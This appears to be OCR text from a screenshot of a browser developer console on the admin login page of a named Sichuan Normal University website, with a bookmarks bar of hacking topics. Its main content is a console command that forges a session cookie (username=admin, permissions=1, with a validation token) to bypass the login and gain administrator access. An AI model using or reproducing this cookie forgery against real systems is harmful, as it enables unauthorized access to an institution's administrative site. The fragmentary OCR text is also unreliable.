 zlgc.sicnu.edu.cn//master/login.aspx
2
社区 hash python 社会工程 xss 注入 工具 exp php 内网 提权 学习 NaviSec.it – Sec N... 帝联网络——虚拟... PunkSPIDER
Manage
四川师范大学本科教学质量与改革工程信息网
管理员:
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
<top frame> Preserve log
document.cookie="master=1&loginprocess=1&username=admin&l0ginDate=1&valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&permissions=1"
"master=1&loginprocess=1&username=admin&l0ginDate=1&valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&permissions=1"